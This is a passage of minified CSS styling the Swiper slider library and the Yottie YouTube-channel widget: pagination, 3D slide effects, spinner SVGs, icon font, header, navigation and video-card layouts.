.swiper-button-prev.swiper-button-white{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E')}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E')}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.yottie,.yottie div,.yottie li,.yottie ul{border-top:none;border-right:none;border-bottom:none;border-left:none;display:block;margin:0;padding:0}.yottie img{display:block;max-width:none;min-width:auto;max-height:none;min-height:auto}.yottie a{text-decoration:none;transition:all .2s ease}.yottie span{margin:0;padding:0}.yottie-icon{font:400 100%/1 Iconsfont}.yottie-icon,.yottie-icon+*{display:inline-block;vertical-align:middle}.yottie{-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:transparent;font-family:Roboto,Arail,sans-serif}.yottie .adsbygoogle{display:inline-block}@font-face{font-family:Iconsfont;src:url([data-uri]);src:url([data-uri]) format('embedded-opentype'),url([data-uri]) format('truetype'),url([data-uri]) format('woff'),url([data-uri]) format('svg');font-weight:400;font-style:normal}.yottie-icon-subscribers::before{content:'\\e701'}.yottie-icon-video::before{content:'\\e702'}.yottie-icon-views::before{content:'\\e703'}.yottie-icon-comments::before{content:'\\e704'}.yottie-icon-likes::before{content:'\\e706'}.yottie-icon-dislikes::before{content:'\\e705'}.yottie-widget{position:relative;min-height:100px}.yottie-spinner{position:absolute;width:50px;height:50px;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.yottie-spinner::before{display:block;width:100%;height:100%;border:3px solid rgba(255,255,255,.6);border-radius:50%;-webkit-animation:yottie-spinner 1.2s infinite;animation:yottie-spinner 1.2s infinite;content:''}@-webkit-keyframes yottie-spinner{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}75%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}100%{opacity:0;-webkit-transform:scale(1.2);transform:scale(1.2)}}@keyframes yottie-spinner{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}75%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}100%{opacity:0;-webkit-transform:scale(1.2);transform:scale(1.2)}}.yottie-widget-header{display:none!important;position:relative;min-width:280px}.yottie-widget-header::after,.yottie-widget-header::before{display:table;width:100%;height:0;clear:both;float:none;content:''}.yottie-widget-header.yottie-visible{display:block!important}.yottie-widget-header-logo{display:block;position:absolute;z-index:3;width:100px;height:100px;background:#fff}.yottie-widget-header-logo img{width:100px;height:100px}.yottie-widget-header-channel{position:absolute;z-index:3}.yottie-widget-header-channel-inner{display:table-cell!important;vertical-align:middle}.yottie-widget-header-channel-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;line-height:1;font-size:24px}.yottie-widget-header-channel-title+.yottie-widget-header-channel-caption{margin-top:8px}.yottie-widget-header-channel-caption{display:block!important;display:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;line-height:1.6;font-size:13px;-webkit-line-clamp:2;-webkit-box-orient:vertical;max-height:41.6px}.yottie-mw-460 .yottie-widget-header-minimal .yottie-widget-header-properties,.yottie-widget-header-classic .yottie-widget-header-overlay,.yottie-widget-nav.yottie-disabled{display:none}.yottie-widget-header-properties{position:absolute;z-index:3;line-height:1;font-size:14px}span.yottie-widget-header-properties-item{margin-left:28px}span.yottie-widget-header-properties-item:first-child{margin-left:0}.yottie-widget-header-properties .yottie-icon{font-size:120%}.yottie-widget-header-overlay{position:absolute;z-index:2;top:0;right:0;left:0;bottom:0}.yottie-widget-header-banner{z-index:1;position:absolute;background-position:center center}.yottie-widget-header-subscribe{position:absolute;z-index:3}.yottie-widget-header-classic{height:275px;color:#333}.yottie-widget-header-classic .yottie-widget-header-logo{top:0;left:22px}.yottie-widget-header-classic .yottie-widget-header-channel{left:22px;bottom:0;right:280px;height:100px}.yottie-widget-header-classic .yottie-widget-header-channel-inner{width:100%;height:100px}.yottie-widget-header-classic .yottie-widget-header-subscribe{right:22px;bottom:15px}.yottie-widget-header-classic .yottie-widget-header-properties{right:22px;bottom:62px}.yottie-widget-header-classic .yottie-widget-header-banner{top:0;left:0;right:0;height:175px;background-size:100% auto}.yottie-widget-header-brandingless.yottie-widget-header-classic{height:100px}.yottie-mw-1056 .yottie-widget-header-classic .yottie-widget-header-banner{background-size:auto 100%}.yottie-mw-780 .yottie-widget-header-classic{height:245px}.yottie-mw-780 .yottie-widget-header-classic .yottie-widget-header-banner{height:145px}.yottie-mw-780 .yottie-widget-header-classic span.yottie-widget-header-properties-item{margin-left:10px}.yottie-mw-780 .yottie-widget-header-classic span.yottie-widget-header-properties-item:first-child{margin-left:0}.yottie-mw-640 .yottie-widget-header-classic{height:auto;padding:0 22px}.yottie-mw-640 .yottie-widget-header-classic .yottie-widget-header-banner{position:relative;margin:0 -22px}.yottie-mw-640 .yottie-widget-header-classic .yottie-widget-header-logo+.yottie-widget-header-channel{margin-top:120px}.yottie-mw-640 .yottie-widget-header-classic .yottie-widget-header-channel{position:relative;left:auto;bottom:auto;right:auto}.yottie-mw-640 .yottie-widget-header-classic .yottie-widget-header-properties{position:relative;right:auto;bottom:auto}.yottie-mw-640 .yottie-widget-header-classic .yottie-widget-header-subscribe{position:relative;right:auto;bottom:auto;margin-top:18px}.yottie-widget-header-minimal{height:100px;color:#fff}.yottie-widget-header-minimal .yottie-widget-header-logo{top:0;left:0}.yottie-widget-header-minimal .yottie-widget-header-logo~.yottie-widget-header-channel{left:122px}.yottie-widget-header-minimal .yottie-widget-header-channel{top:0;right:300px;left:22px}.yottie-widget-header-minimal .yottie-widget-header-channel-inner{height:100px}.yottie-widget-header-minimal .yottie-widget-header-properties{top:18px;right:22px}.yottie-widget-header-minimal .yottie-widget-header-banner{top:0;left:0;right:0;bottom:0}.yottie-widget-header-minimal .yottie-widget-header-subscribe{right:22px;bottom:15px}.yottie-mw-640 .yottie-widget-header-minimal{padding:0 18px}.yottie-mw-640 .yottie-widget-header-minimal .yottie-widget-header-logo~.yottie-widget-header-channel{margin-left:100px}.yottie-mw-640 .yottie-widget-header-minimal .yottie-widget-header-channel{position:relative;top:auto;right:auto;left:auto;margin-top:13px}.yottie-mw-640 .yottie-widget-header-minimal .yottie-widget-header-channel-inner{height:47px}.yottie-mw-640 .yottie-widget-header-minimal .yottie-widget-header-channel-caption{line-height:1.2;font-size:12px;-webkit-line-clamp:1;-webkit-box-orient:vertical;max-height:14.4px}.yottie-mw-640 .yottie-widget-header-minimal .yottie-widget-header-properties{position:relative;top:auto;right:auto;float:left;margin-top:11px;font-size:12px}.yottie-mw-640 .yottie-widget-header-minimal .yottie-widget-header-properties-item{margin-left:8px}.yottie-mw-640 .yottie-widget-header-minimal .yottie-widget-header-properties-item:first-child{margin-left:0}.yottie-mw-460 .yottie-widget-header-minimal .yottie-widget-header-logo~.yottie-widget-header-subscribe,.yottie-mw-640 .yottie-widget-header-minimal .yottie-widget-header-logo~.yottie-widget-header-properties{margin-left:100px}.yottie-mw-640 .yottie-widget-header-minimal .yottie-widget-header-subscribe{position:relative;right:auto;bottom:auto;float:right;margin-top:5px}.yottie-mw-460 .yottie-widget-header-minimal .yottie-widget-header-subscribe{float:left}.yottie-widget-header-accent{height:222px;color:#fff}.yottie-widget-header-accent .yottie-widget-header-logo{overflow:hidden;top:10px;left:50%;margin-left:-50px;border-radius:50%}.yottie-widget-header-accent .yottie-widget-header-channel{top:120px;right:150px;left:150px;text-align:center}.yottie-widget-header-accent .yottie-widget-header-channel-inner{width:1%;height:96px}.yottie-widget-header-accent .yottie-widget-header-properties{top:22px;left:26px}.yottie-widget-header-accent .yottie-widget-header-banner{top:0;left:0;right:0;bottom:0;background-size:100% auto}.yottie-widget-header-accent .yottie-widget-header-subscribe{top:24px;right:26px}.yottie-widget-header-brandingless.yottie-widget-header-accent{height:150px}.yottie-widget-header-brandingless.yottie-widget-header-accent .yottie-widget-header-channel{top:30px}.yottie-mw-1354 .yottie-widget-header-accent .yottie-widget-header-banner{background-size:auto 100%}.yottie-mw-640 .yottie-widget-header-accent .yottie-widget-header-channel{left:22px;right:22px}.yottie-mw-640 .yottie-widget-header-accent .yottie-widget-header-channel-inner{height:47px}.yottie-mw-640 .yottie-widget-header-accent .yottie-widget-header-channel-caption{line-height:1.2;font-size:12px;-webkit-line-clamp:1;-webkit-box-orient:vertical;max-height:14.4px}.yottie-mw-640 .yottie-widget-header-accent .yottie-widget-header-properties{top:auto;bottom:20px}.yottie-mw-640 .yottie-widget-header-accent .yottie-widget-header-properties-item{margin-left:10px}.yottie-mw-640 .yottie-widget-header-accent .yottie-widget-header-properties-item:first-child{margin-left:0}.yottie-mw-640 .yottie-widget-header-accent .yottie-widget-header-subscribe{top:auto;bottom:12px}.yottie-mw-410 .yottie-widget-header-accent .yottie-widget-header-properties{font-size:12px}.yottie-widget-nav-inner{position:relative;overflow:hidden;z-index:1}.yottie-widget-nav-inner::after{display:block;position:absolute;left:0;right:0;bottom:10px;height:3px;content:''}.yottie-widget-nav-list{position:relative;z-index:2;transition:all .1s ease}.yottie-widget-nav-list::after,.yottie-widget-nav-list::before{display:table;width:100%;height:0;clear:both;float:none;content:''}ul.yottie-widget-nav-list{padding:0 10px}.yottie-widget-nav-list-item{position:relative;float:left}.yottie-widget-nav-list-item::after{display:block;position:absolute;left:50%;right:50%;bottom:10px;height:3px;opacity:.6;content:'';transition:all .3s cubic-bezier(.4,0,.2,1)}.yottie-widget-nav-list-item.yottie-active::after,.yottie-widget-nav-list-item:focus::after,.yottie-widget-nav-list-item:hover::after{right:0;left:0;opacity:1}.yottie-widget-nav-list-item a{display:block;padding:18px 16px 21px;outline:0!important;line-height:1;font-size:15px}.yottie-widget-feed-ads{text-align:center}.yottie-widget-feed-ads .adsbygoogle{margin:10px 0}div.yottie-widget-feed-section{display:none;position:relative;min-height:150px}div.yottie-widget-feed-section.yottie-active{display:block}div.yottie-widget-feed-section-scrollbar{position:absolute;z-index:5;right:10px;bottom:10px;left:10px;height:3px;border-radius:0}div.yottie-widget-feed-section-scrollbar .swiper-scrollbar-drag{border-radius:0}div.yottie-widget-feed-section-arrow{position:absolute;z-index:3;top:50%;height:43px;width:43px;margin-top:-21px;border-radius:50%;transition:all .2s ease;cursor:pointer}div.yottie-widget-feed-section-arrow:active{-webkit-transform:scale(.9);transform:scale(.9)}div.yottie-widget-feed-section-arrow::before{display:block;position:absolute;visibility:hidden;top:8px;left:8px;width:3px;height:3px;border-radius:50%;opacity:0;-webkit-transform-origin:14px 14px;transform-origin:14px 14px;transition:all .4s ease;-webkit-animation:yottie-arrow-orbit-loader .8s linear 0s infinite;animation:yottie-arrow-orbit-loader .8s linear 0s infinite;content:''}div.yottie-widget-feed-section-arrow.swiper-button-disabled{opacity:0;-webkit-transform:scale(.2);transform:scale(.2);transition:all .1s ease}div.yottie-widget-feed-section-arrow.swiper-button-disabled.yottie-widget-feed-section-arrow-has-next{opacity:1;-webkit-transform:scale(1);transform:scale(1)}div.yottie-widget-feed-section-arrow.swiper-button-disabled.yottie-widget-feed-section-arrow-has-next::before{visibility:visible;opacity:1}div.yottie-widget-feed-section-arrow span{display:block;position:relative;width:8px;height:15px;margin:14px 18px}div.yottie-widget-feed-section-arrow span::after,div.yottie-widget-feed-section-arrow span::before{position:absolute;top:6px;width:10px;height:2px;transition:background .2s ease,width .2s ease;content:''}div.yottie-widget-feed-section-arrow-prev span::before{left:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:0 100%;transform-origin:0 100%}div.yottie-widget-feed-section-arrow-prev span::after{left:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:0 0;transform-origin:0 0}div.yottie-widget-feed-section-arrow-next span::before{right:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:100% 100%;transform-origin:100% 100%}div.yottie-widget-feed-section-arrow-next span::after{right:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}div.yottie-widget-feed-section-arrow-prev{left:2px}div.yottie-widget-feed-section-arrow-next{right:2px}div.yottie-widget-feed-section-vertical .yottie-widget-feed-section-scrollbar{top:10px;left:auto;width:3px;height:auto}div.yottie-widget-feed-section-vertical .yottie-widget-feed-section-arrow-prev{top:0;left:50%;margin-top:0;margin-left:-21px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}div.yottie-widget-feed-section-vertical .yottie-widget-feed-section-arrow-prev:active{-webkit-transform:rotate(90deg) scale(.9);transform:rotate(90deg) scale(.9)}div.yottie-widget-feed-section-vertical .yottie-widget-feed-section-arrow-prev.swiper-button-disabled{opacity:0;-webkit-transform:rotate(90deg) scale(.2);transform:rotate(90deg) scale(.2)}div.yottie-widget-feed-section-vertical .yottie-widget-feed-section-arrow-next{top:auto;right:auto;bottom:0;left:50%;margin-top:0;margin-left:-21px;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.yottie-widget-video-cinema.yottie-mw-280 .yottie-widget-video-info-properties-inner .yottie-icon+*,.yottie-widget-video-classic.yottie-mw-230 .yottie-widget-video-info-properties-inner .yottie-icon+*,.yottie-widget-video-horizontal.yottie-mw-560 .yottie-widget-video-info-properties-inner .yottie-icon+*{margin-left:0!important}div.yottie-widget-feed-section-vertical .yottie-widget-feed-section-arrow-next:active{-webkit-transform:rotate(90deg) scale(.9);transform:rotate(90deg) scale(.9)}div.yottie-widget-feed-section-vertical .yottie-widget-feed-section-arrow-next.swiper-button-disabled{opacity:0;-webkit-transform:rotate(90deg) scale(.2);transform:rotate(90deg) scale(.2)}div.yottie-widget-feed-section-vertical .yottie-widget-feed-section-arrow-next.swiper-button-disabled.yottie-widget-feed-section-arrow-has-next{opacity:1;-webkit-transform:rotate(90deg) scale(1);transform:rotate(90deg) scale(1)}div.yottie-widget-feed-section-loader{position:absolute;visibility:hidden;z-index:4;top:0;right:0;bottom:0;left:0;opacity:0;background:rgba(0,0,0,.6);transition:all .4s ease}div.yottie-widget-feed-section-loader.yottie-visible{visibility:visible;opacity:1}.yottie-widget-feed .swiper-wrapper{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.yottie-widget-feed .swiper-container,.yottie-widget-feed .swiper-slide{box-sizing:border-box}.yottie-widget-feed .swiper-container.swiper-slide-visible,.yottie-widget-feed .swiper-slide.swiper-slide-visible{z-index:4}@-webkit-keyframes yottie-arrow-orbit-loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes yottie-arrow-orbit-loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.yottie-widget-video{position:relative;overflow:hidden;float:left;-webkit-backface-visibility:hidden;backface-visibility:hidden}.yottie-widget-video-player{display:block;position:absolute;z-index:4}.yottie-widget-video-preview{display:block;position:relative;z-index:1}.yottie-widget-video-preview-thumbnail{display:block;overflow:hidden}.yottie-widget-video-preview-thumbnail img{position:relative;top:50%;width:100%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}span.yottie-widget-video-preview-marker{display:block;position:absolute;padding:5px 7px 6px;border-radius:2px;background:rgba(0,0,0,.7);line-height:1;font-size:11px;transition:all .3s ease}span.yottie-widget-video-preview-marker-hd{top:4px;left:4px}span.yottie-widget-video-preview-marker-duration{right:4px;bottom:4px}.yottie-mw-130 span.yottie-widget-video-preview-marker{display:none}span.yottie-widget-video-preview-play{display:block;position:absolute;z-index:3;top:50%;left:50%;width:0;height:0;border-style:solid;border-width:25px 0 25px 40px;border-color:transparent transparent transparent rgba(255,255,255,.5);-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);transition:all .2s ease}.yottie-widget-video:hover span.yottie-widget-video-preview-play{border-color:transparent transparent transparent rgba(255,255,255,.8)}.yottie-mw-180 span.yottie-widget-video-preview-play{border-width:15px 0 15px 20px}.yottie-widget-video-info{position:relative;z-index:3;box-sizing:border-box}div.yottie-widget-video-info{padding:16px 16px 